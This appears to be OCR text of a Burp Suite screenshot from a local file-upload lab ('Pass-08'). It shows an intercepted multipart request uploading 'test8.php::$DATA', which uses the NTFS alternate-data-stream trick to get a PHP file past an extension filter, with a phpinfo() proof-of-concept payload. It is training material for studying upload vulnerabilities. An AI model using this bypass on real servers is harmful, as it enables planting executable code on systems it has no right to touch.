 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload/Pass-08/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 321
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywZUnLlTQJsWu2vpq
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.146 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload/Pass-08/index.php?action=show_code
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundarywZUnLlTQJsWu2vpq
Content-Disposition: form-data; name="upload_file"; filename="test8.php::$DATA"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundarywZUnLlTQJsWu2vpq
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundarywZUnLlTQJsWu2vpq--